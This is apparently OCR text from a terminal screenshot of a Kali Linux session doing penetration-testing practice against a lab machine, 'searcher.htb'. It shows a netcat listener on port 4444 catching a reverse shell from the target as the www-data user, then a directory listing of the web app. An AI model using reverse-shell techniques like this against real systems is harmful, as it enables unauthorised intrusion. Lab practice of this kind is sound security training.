 kali@kali: ~/oscp
File Actions Edit View Help
_name = (null)
[4038:0517/195250.765135:ERROR:gpu_memory_buffer_support_x11.cc(44)] dri3 ext
ension not supported.
┌──(kali㉿kali)-[~/oscp]
└─$ sudo nano /etc/host
[sudo] password for kali:
┌──(kali㉿kali)-[~/oscp]
└─$ sudo nano /etc/hosts
┌──(kali㉿kali)-[~/oscp]
└─$
┌──(kali㉿kali)-[~/oscp]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from searcher.htb [10.10.11.208] 49510
/bin/sh: 0: can't access tty; job control turned off
$ ls -al
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr  3 14:32 .
drwxr-xr-x 4 root     root     4096 Apr  4 16:02 ..
-rw-r--r-- 1 www-data www-data 1124 Dec  1 14:22 app.py
drwxr-xr-x 8 www-data www-data 4096 May 17 23:54 .git
drwxr-xr-x 2 www-data www-data 4096 Dec  1 14:35 templates
$